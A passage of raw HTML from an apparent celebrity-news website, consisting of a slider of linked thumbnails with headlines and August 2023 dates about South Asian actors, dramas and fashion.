											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-13.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/feroze-khan-offers-sneak-peek-with-behind-the-scenes-videos-of-his-upcoming-drama/" title="Feroze Khan Offers Sneak Peek with Behind-the-Scenes Videos of His Upcoming Drama" class="all-over-thumb-link"><span class="screen-reader-text">Feroze Khan Offers Sneak Peek with Behind-the-Scenes Videos of His Upcoming Drama</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 26, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/feroze-khan-offers-sneak-peek-with-behind-the-scenes-videos-of-his-upcoming-drama/" title="Feroze Khan Offers Sneak Peek with Behind-the-Scenes Videos of His Upcoming Drama">Feroze Khan Offers Sneak Peek with Behind-the-Scenes Videos of His Upcoming Drama</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-8.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/kaifi-khalil-mesmerizes-audience-with-enchanting-performance-at-us-concert/" title="Kaifi Khalil Mesmerizes Audience with Enchanting Performance at US Concert" class="all-over-thumb-link"><span class="screen-reader-text">Kaifi Khalil Mesmerizes Audience with Enchanting Performance at US Concert</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 25, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/kaifi-khalil-mesmerizes-audience-with-enchanting-performance-at-us-concert/" title="Kaifi Khalil Mesmerizes Audience with Enchanting Performance at US Concert">Kaifi Khalil Mesmerizes Audience with Enchanting Performance at US Concert</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-6.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sarah-khan-and-falak-shabir-set-to-share-screen-in-upcoming-drama/" title="Sarah Khan and Falak Shabir Set to Share Screen in Upcoming Drama" class="all-over-thumb-link"><span class="screen-reader-text">Sarah Khan and Falak Shabir Set to Share Screen in Upcoming Drama</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 25, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sarah-khan-and-falak-shabir-set-to-share-screen-in-upcoming-drama/" title="Sarah Khan and Falak Shabir Set to Share Screen in Upcoming Drama">Sarah Khan and Falak Shabir Set to Share Screen in Upcoming Drama</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-5.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/fawad-khan-mahira-khan-sanam-saeed-and-ahad-raza-mir-to-lead-pakistans-inaugural-netflix-original-series/" title="Fawad Khan, Mahira Khan, Sanam Saeed, and Ahad Raza Mir to Lead Pakistan&#8217;s Inaugural Netflix Original Series" class="all-over-thumb-link"><span class="screen-reader-text">Fawad Khan, Mahira Khan, Sanam Saeed, and Ahad Raza Mir to Lead Pakistan&#8217;s Inaugural Netflix Original Series</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 24, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/fawad-khan-mahira-khan-sanam-saeed-and-ahad-raza-mir-to-lead-pakistans-inaugural-netflix-original-series/" title="Fawad Khan, Mahira Khan, Sanam Saeed, and Ahad Raza Mir to Lead Pakistan&#8217;s Inaugural Netflix Original Series">Fawad Khan, Mahira Khan, Sanam Saeed, and Ahad Raza Mir to Lead Pakistan&#8217;s Inaugural Netflix Original Series</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-2.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/role-of-marriage-in-arsalan-khans-success-unveiled/" title="Role of Marriage in Arsalan Khan&#8217;s Success Unveiled" class="all-over-thumb-link"><span class="screen-reader-text">Role of Marriage in Arsalan Khan&#8217;s Success Unveiled</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 24, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/role-of-marriage-in-arsalan-khans-success-unveiled/" title="Role of Marriage in Arsalan Khan&#8217;s Success Unveiled">Role of Marriage in Arsalan Khan&#8217;s Success Unveiled</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/anushka-sen-shines-bright-in-sleek-white-dress/" title="Anushka Sen Shines Bright in Sleek White Dress" class="all-over-thumb-link"><span class="screen-reader-text">Anushka Sen Shines Bright in Sleek White Dress</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 24, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/anushka-sen-shines-bright-in-sleek-white-dress/" title="Anushka Sen Shines Bright in Sleek White Dress">Anushka Sen Shines Bright in Sleek White Dress</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Akshara-Singh.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/glowing-in-pink-akshara-singh-turns-heads-with-her-dazzling-lehenga/" title="Glowing in Pink: Akshara Singh Turns Heads with Her Dazzling Lehenga" class="all-over-thumb-link"><span class="screen-reader-text">Glowing in Pink: Akshara Singh Turns Heads with Her Dazzling Lehenga</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 23, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/glowing-in-pink-akshara-singh-turns-heads-with-her-dazzling-lehenga/" title="Glowing in Pink: Akshara Singh Turns Heads with Her Dazzling Lehenga">Glowing in Pink: Akshara Singh Turns Heads with Her Dazzling Lehenga</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Shoaib-Akhtar.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/shoaib-akhtars-biopic-teaser-a-glimpse-into-the-speedsters-life/" title="Shoaib Akhtar&#8217;s Biopic Teaser: A Glimpse into the Speedster&#8217;s Life" class="all-over-thumb-link"><span class="screen-reader-text">Shoaib Akhtar&#8217;s Biopic Teaser: A Glimpse into the Speedster&#8217;s Life</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 23, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/shoaib-akhtars-biopic-teaser-a-glimpse-into-the-speedsters-life/" title="Shoaib Akhtar&#8217;s Biopic Teaser: A Glimpse into the Speedster&#8217;s Life">Shoaib Akhtar&#8217;s Biopic Teaser: A Glimpse into the Speedster&#8217;s Life</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Samantha-Ruth.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/samantha-ruth-prabhu-stuns-in-a-dazzling-black-saree/" title="Samantha Ruth Prabhu Stuns in a Dazzling Black Saree" class="all-over-thumb-link"><span class="screen-reader-text">Samantha Ruth Prabhu Stuns in a Dazzling Black Saree</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 23, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/samantha-ruth-prabhu-stuns-in-a-dazzling-black-saree/" title="Samantha Ruth Prabhu Stuns in a Dazzling Black Saree">Samantha Ruth Prabhu Stuns in a Dazzling Black Saree</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sarwat-Gilani.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sarwat-gilani-dreams-big-a-political-party-pushing-free-education/" title="Sarwat Gilani Dreams Big: A Political Party Pushing Free Education!" class="all-over-thumb-link"><span class="screen-reader-text">Sarwat Gilani Dreams Big: A Political Party Pushing Free Education!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 23, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sarwat-gilani-dreams-big-a-political-party-pushing-free-education/" title="Sarwat Gilani Dreams Big: A Political Party Pushing Free Education!">Sarwat Gilani Dreams Big: A Political Party Pushing Free Education!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Jannat-Mirza-e1692702199857-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/splashy-moments-jannat-mirzas-pool-day-in-dubai/" title="Splashy Moments: Jannat Mirza&#8217;s Pool Day in Dubai" class="all-over-thumb-link"><span class="screen-reader-text">Splashy Moments: Jannat Mirza&#8217;s Pool Day in Dubai</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 22, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/splashy-moments-jannat-mirzas-pool-day-in-dubai/" title="Splashy Moments: Jannat Mirza&#8217;s Pool Day in Dubai">Splashy Moments: Jannat Mirza&#8217;s Pool Day in Dubai</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Nushrratt-Bharuccha.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/nushrratt-bharuccha-spills-the-beans-on-her-time-filming-with-ranbir-kapoor-in-tjmm/" title="Nushrratt Bharuccha Spills the Beans on Her Time Filming with Ranbir Kapoor in TJMM" class="all-over-thumb-link"><span class="screen-reader-text">Nushrratt Bharuccha Spills the Beans on Her Time Filming with Ranbir Kapoor in TJMM</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 22, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/nushrratt-bharuccha-spills-the-beans-on-her-time-filming-with-ranbir-kapoor-in-tjmm/" title="Nushrratt Bharuccha Spills the Beans on Her Time Filming with Ranbir Kapoor in TJMM">Nushrratt Bharuccha Spills the Beans on Her Time Filming with Ranbir Kapoor in TJMM</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/imran-abbas-shares-happiness-for-ameesha-patel-amidst-gadar-2-triumph/" title="Imran Abbas Shares Happiness for Ameesha Patel Amidst &#8216;Gadar 2&#8217; Triumph" class="all-over-thumb-link"><span class="screen-reader-text">Imran Abbas Shares Happiness for Ameesha Patel Amidst &#8216;Gadar 2&#8217; Triumph</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 21, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/imran-abbas-shares-happiness-for-ameesha-patel-amidst-gadar-2-triumph/" title="Imran Abbas Shares Happiness for Ameesha Patel Amidst &#8216;Gadar 2&#8217; Triumph">Imran Abbas Shares Happiness for Ameesha Patel Amidst &#8216;Gadar 2&#8217; Triumph</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/anushka-sens-american-adventure-just-wont-quit/" title="Anushka Sen&#8217;s American Adventure Just Won&#8217;t Quit!" class="all-over-thumb-link"><span class="screen-reader-text">Anushka Sen&#8217;s American Adventure Just Won&#8217;t Quit!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 19, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/anushka-sens-american-adventure-just-wont-quit/" title="Anushka Sen&#8217;s American Adventure Just Won&#8217;t Quit!">Anushka Sen&#8217;s American Adventure Just Won&#8217;t Quit!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Varun-Dhawan-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/head-over-heels-varun-and-natashas-dinner-date-delight/" title="Head Over Heels: Varun and Natasha&#8217;s Dinner Date Delight" class="all-over-thumb-link"><span class="screen-reader-text">Head Over Heels: Varun and Natasha&#8217;s Dinner Date Delight</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 18, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/head-over-heels-varun-and-natashas-dinner-date-delight/" title="Head Over Heels: Varun and Natasha&#8217;s Dinner Date Delight">Head Over Heels: Varun and Natasha&#8217;s Dinner Date Delight</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Hira-Mani-Junaid-Khan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/hira-mani-junaid-khan-take-the-stage-together-in-a-new-drama/" title="Hira Mani &#038; Junaid Khan Take the Stage Together in a New Drama!" class="all-over-thumb-link"><span class="screen-reader-text">Hira Mani &#038; Junaid Khan Take the Stage Together in a New Drama!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 18, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/hira-mani-junaid-khan-take-the-stage-together-in-a-new-drama/" title="Hira Mani &#038; Junaid Khan Take the Stage Together in a New Drama!">Hira Mani &#038; Junaid Khan Take the Stage Together in a New Drama!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Suniel-Shetty-Meets-Shahid-Afridi.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/suniel-shetty-and-shahid-afridis-surprise-meet-up-star-power-lights-up-the-digital-world/" title="Suniel Shetty and Shahid Afridi&#8217;s Surprise Meet-Up: Star Power Lights Up The Digital World!" class="all-over-thumb-link"><span class="screen-reader-text">Suniel Shetty and Shahid Afridi&#8217;s Surprise Meet-Up: Star Power Lights Up The Digital World!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 18, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/suniel-shetty-and-shahid-afridis-surprise-meet-up-star-power-lights-up-the-digital-world/" title="Suniel Shetty and Shahid Afridi&#8217;s Surprise Meet-Up: Star Power Lights Up The Digital World!">Suniel Shetty and Shahid Afridi&#8217;s Surprise Meet-Up: Star Power Lights Up The Digital World!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sajal-Aly.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sajal-aly-unveils-treasured-moments-from-khel-khel-mein-movie/" title="Sajal Aly Unveils Treasured Moments from “Khel Khel Mein” Movie" class="all-over-thumb-link"><span class="screen-reader-text">Sajal Aly Unveils Treasured Moments from “Khel Khel Mein” Movie</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 18, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sajal-aly-unveils-treasured-moments-from-khel-khel-mein-movie/" title="Sajal Aly Unveils Treasured Moments from “Khel Khel Mein” Movie">Sajal Aly Unveils Treasured Moments from “Khel Khel Mein” Movie</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/bano.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/mehar-bano-sizzles-in-a-dazzling-green-number/" title="Mehar Bano Sizzles in a Dazzling Green Number!" class="all-over-thumb-link"><span class="screen-reader-text">Mehar Bano Sizzles in a Dazzling Green Number!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 18, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mehar-bano-sizzles-in-a-dazzling-green-number/" title="Mehar Bano Sizzles in a Dazzling Green Number!">Mehar Bano Sizzles in a Dazzling Green Number!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/sadia.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sadia-khan-dazzles-in-a-show-stopping-lehenga-choli-ensemble/" title="Sadia Khan Dazzles in a Show-Stopping Lehenga Choli Ensemble" class="all-over-thumb-link"><span class="screen-reader-text">Sadia Khan Dazzles in a Show-Stopping Lehenga Choli Ensemble</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 17, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sadia-khan-dazzles-in-a-show-stopping-lehenga-choli-ensemble/" title="Sadia Khan Dazzles in a Show-Stopping Lehenga Choli Ensemble">Sadia Khan Dazzles in a Show-Stopping Lehenga Choli Ensemble</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Mehwish-Hayat-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/mehwish-hayat-rocking-stripes-and-denims-like-nobodys-business/" title="Mehwish Hayat: Rocking Stripes and Denims Like Nobody&#8217;s Business!" class="all-over-thumb-link"><span class="screen-reader-text">Mehwish Hayat: Rocking Stripes and Denims Like Nobody&#8217;s Business!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 17, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mehwish-hayat-rocking-stripes-and-denims-like-nobodys-business/" title="Mehwish Hayat: Rocking Stripes and Denims Like Nobody&#8217;s Business!">Mehwish Hayat: Rocking Stripes and Denims Like Nobody&#8217;s Business!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/alia.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/the-real-scoop-alia-bhatt-spills-the-beans-on-missing-heart-of-stone-promotions/" title="&#8220;The Real Scoop: Alia Bhatt Spills the Beans on Missing ‘Heart Of Stone’ Promotions&#8221;" class="all-over-thumb-link"><span class="screen-reader-text">&#8220;The Real Scoop: Alia Bhatt Spills the Beans on Missing ‘Heart Of Stone’ Promotions&#8221;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 17, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/the-real-scoop-alia-bhatt-spills-the-beans-on-missing-heart-of-stone-promotions/" title="&#8220;The Real Scoop: Alia Bhatt Spills the Beans on Missing ‘Heart Of Stone’ Promotions&#8221;">&#8220;The Real Scoop: Alia Bhatt Spills the Beans on Missing ‘Heart Of Stone’ Promotions&#8221;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Amna-Ilyas.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/amna-ilyas-rocks-a-chic-black-dress-like-no-other/" title="Amna Ilyas Rocks a Chic Black Dress Like No Other!" class="all-over-thumb-link"><span class="screen-reader-text">Amna Ilyas Rocks a Chic Black Dress Like No Other!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 17, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/amna-ilyas-rocks-a-chic-black-dress-like-no-other/" title="Amna Ilyas Rocks a Chic Black Dress Like No Other!">Amna Ilyas Rocks a Chic Black Dress Like No Other!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Hina-Khan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/hina-khans-radiant-display-in-a-blossoming-salwar-suit/" title="Hina Khan&#8217;s Radiant Display in a Blossoming Salwar Suit" class="all-over-thumb-link"><span class="screen-reader-text">Hina Khan&#8217;s Radiant Display in a Blossoming Salwar Suit</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 16, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/hina-khans-radiant-display-in-a-blossoming-salwar-suit/" title="Hina Khan&#8217;s Radiant Display in a Blossoming Salwar Suit">Hina Khan&#8217;s Radiant Display in a Blossoming Salwar Suit</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sabeena.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/unveiling-sabeena-farooqs-experiences-collaborations-with-the-renowned-kashif-nisar/" title="Unveiling Sabeena Farooq&#8217;s Experiences: Collaborations with the Renowned Kashif Nisar" class="all-over-thumb-link"><span class="screen-reader-text">Unveiling Sabeena Farooq&#8217;s Experiences: Collaborations with the Renowned Kashif Nisar</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 16, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/unveiling-sabeena-farooqs-experiences-collaborations-with-the-renowned-kashif-nisar/" title="Unveiling Sabeena Farooq&#8217;s Experiences: Collaborations with the Renowned Kashif Nisar">Unveiling Sabeena Farooq&#8217;s Experiences: Collaborations with the Renowned Kashif Nisar</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Maaz-Safder.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/captivating-moments-maaz-safder-and-family-in-picturesque-frames/" title="Captivating Moments: Maaz Safder and Family in Picturesque Frames" class="all-over-thumb-link"><span class="screen-reader-text">Captivating Moments: Maaz Safder and Family in Picturesque Frames</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 16, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/captivating-moments-maaz-safder-and-family-in-picturesque-frames/" title="Captivating Moments: Maaz Safder and Family in Picturesque Frames">Captivating Moments: Maaz Safder and Family in Picturesque Frames</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/jinnat-mirza.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/jannat-mirza-tiktok-gem-from-pakistan-steals-hearts-dancing-in-a-saree/" title="Jannat Mirza, TikTok Gem from Pakistan, Steals Hearts Dancing in a Saree!" class="all-over-thumb-link"><span class="screen-reader-text">Jannat Mirza, TikTok Gem from Pakistan, Steals Hearts Dancing in a Saree!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 15, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/jannat-mirza-tiktok-gem-from-pakistan-steals-hearts-dancing-in-a-saree/" title="Jannat Mirza, TikTok Gem from Pakistan, Steals Hearts Dancing in a Saree!">Jannat Mirza, TikTok Gem from Pakistan, Steals Hearts Dancing in a Saree!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Shweta-Tiwari.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/shweta-tiwari-glows-in-a-bold-red-saree/" title="Shweta Tiwari Glows in a Bold Red Saree" class="all-over-thumb-link"><span class="screen-reader-text">Shweta Tiwari Glows in a Bold Red Saree</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 15, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/shweta-tiwari-glows-in-a-bold-red-saree/" title="Shweta Tiwari Glows in a Bold Red Saree">Shweta Tiwari Glows in a Bold Red Saree</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Jasmin-Bhasin.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/jasmin-bhasin-stuns-us-all-in-a-chic-black-outfit/" title="Jasmin Bhasin Stuns Us All in a Chic Black Outfit!" class="all-over-thumb-link"><span class="screen-reader-text">Jasmin Bhasin Stuns Us All in a Chic Black Outfit!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 15, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/jasmin-bhasin-stuns-us-all-in-a-chic-black-outfit/" title="Jasmin Bhasin Stuns Us All in a Chic Black Outfit!">Jasmin Bhasin Stuns Us All in a Chic Black Outfit!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Surbhi-Jyoti-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/surbhi-jyoti-dazzles-in-a-dreamy-peach-salwar-outfit/" title="Surbhi Jyoti Dazzles in a Dreamy Peach Salwar Outfit" class="all-over-thumb-link"><span class="screen-reader-text">Surbhi Jyoti Dazzles in a Dreamy Peach Salwar Outfit</span></a>
